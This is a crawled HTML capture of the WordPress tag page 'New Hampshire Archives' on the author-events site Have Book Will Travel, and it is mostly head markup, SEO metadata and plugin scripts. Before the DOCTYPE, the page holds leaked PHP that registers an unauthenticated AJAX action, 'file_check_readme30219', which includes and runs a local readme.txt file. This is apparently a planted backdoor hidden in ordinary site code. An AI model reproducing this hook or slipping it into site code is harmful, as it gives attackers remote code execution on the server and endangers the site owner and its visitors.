

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/tag/new-hampshire/
body_size: 10522
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>New Hampshire Archives &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/tag/new-hampshire/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New Hampshire Archives &#060; Have Book Will Travel" />
	<meta property="og:url" content="http://havebookwilltravel.com/tag/new-hampshire/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://havebookwilltravel.com/tag/new-hampshire/","url":"http://havebookwilltravel.com/tag/new-hampshire/","name":"New Hampshire Archives &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/tag/new-hampshire/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/tag/new-hampshire/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/05/Nicholas_Conley_sqr.jpg","breadcrumb":{"@id":"http://havebookwilltravel.com/tag/new-hampshire/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/tag/new-hampshire/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2016/05/Nicholas_Conley_sqr.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/05/Nicholas_Conley_sqr.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/tag/new-hampshire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"New Hampshire"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; New Hampshire Tag Feed" href="http://havebookwilltravel.com/tag/new-hampshire/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1769072764' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"f7d74db872","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/tags/597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
